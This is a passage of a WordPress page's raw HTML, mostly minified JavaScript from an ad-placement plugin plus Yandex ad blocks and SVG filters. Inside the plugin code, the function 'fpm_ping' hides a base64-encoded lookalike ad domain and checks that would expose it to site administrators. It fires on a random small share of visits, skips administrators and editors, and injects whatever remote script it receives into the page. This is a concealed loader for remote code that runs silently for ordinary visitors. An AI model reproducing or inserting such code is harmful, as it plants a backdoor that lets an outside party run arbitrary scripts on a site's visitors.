o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("https://w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
</script>
<!--/noptimize--><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script ></script>
<meta name="google-site-verification" content="LUH2-MRrHks0hIVqBM2gkHDfHqK_kqVn8H2MxbzEN9M" />
<meta name="telderi" content="85b9dd868436f10f0c9d69a88163fd68" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script ></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->    <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script ></script>
<!-- Yandex.RTB R-A-2423774-3 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2423774-3",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>
<!-- Yandex.RTB R-A-2423774-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2423774-4",
		"type": "floorAd"
	})
})
</script></head>

<body class="post-template-default single single-post postid-11943 single-format-standard ">

<svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" 